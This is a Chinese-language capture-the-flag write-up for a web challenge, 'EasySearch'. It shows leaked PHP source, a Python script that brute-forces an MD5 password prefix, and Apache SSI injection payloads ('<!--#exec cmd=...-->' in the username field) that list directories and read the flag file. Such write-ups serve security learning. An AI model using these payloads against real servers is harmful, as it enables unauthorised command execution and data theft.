F12、SQL注入、robots.txt、抓包都没发现啥。题目名是EasySearch,可能是扫描网站。
但是我用dirsearch什么都没跑出来。看别人WP发现有个index.php.swp。
得到PHP源码:
<?php
ob_start();
function get_hash(){
$chars = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789!@#$%^&*()+-';
$random = $chars[mt_rand(0,73)].$chars[mt_rand(0,73)].$chars[mt_rand(0,73)].$chars[mt_rand(0,73)].$chars[mt_rand(0,73)];//Random 5 times
$content = uniqid().$random;
return sha1($content);
}
header("Content-Type: text/html;charset=utf-8");
***
if(isset($_POST['username']) and $_POST['username'] != '' )
{
$admin = '6d0bc1';
if ($admin == substr(md5($_POST['password']),0,6)) {
echo "<script>alert('[+] Welcome to manage system')</script>";
$file_shtml = "public/".get_hash().".shtml";
$shtml = fopen($file_shtml, "w") or die("Unable to open file!");
$text = '
***
***
<h1>Hello,'.$_POST['username'].'</h1>
***
***';
fwrite($shtml,$text);
fclose($shtml);
***
echo "[!] Header error ...";
} else {
echo "<script>alert('[!] Failed')</script>";
}else
{
***
}
***
?>
关键点在,密码的MD5值的前六位需要等于6d0bc1。
编写脚本爆破:
import hashlib
import threading
thread_ = threading.Semaphore(30)
def abc(left,right):
thread_.acquire()
admin = '6d0bc1'
for i in range(left, right):
s = hashlib.md5(str(i).encode('utf-8')).hexdigest()
if s[:6] == admin:
print(i)
thread_.release()
if __name__ == '__main__':
thread_list = []
thread_count = 5 # 分组
for i in range(thread_count):
t = threading.Thread(target=abc, args=(i*2000000,(i+1)*2000000))
thread_list.append(t)
for t in thread_list:
t.start()
for t in thread_list:
t.join()
得到可用密码:
2020666
2305004
9162671
输入账户名admin和密码进入系统,发现在响应头中有
Url_is_here:public/a6218d90d88caf08e78eeed8b9c1baafad25d5ae.shtml
看到shtml应该要想到Apache SSI 远程命令执行漏洞
shtml是一种用于SSI技术的文件——Server Side Include--SSI。
SSI是为WEB服务器提供的一套命令,这些命令只要直接嵌入到HTML文档的注释内容之中即可。
然后利用shtml的命令执行,可控参数是username

payload1:username=<!--#exec cmd="ls ../"-->&password=9162671

payload2:username=<!--#exec cmd="cat ../flag_990c66bf85a09c664f0b6741840499b2"-->&password=9162671
得到flag{a6b6a42a-7ae2-44f0-a156-83494c51a4bf}
参考链接:
https://blog.csdn.net/devilare/article/details/119351945
https://blog.csdn.net/qq_41628669/article/details/106133112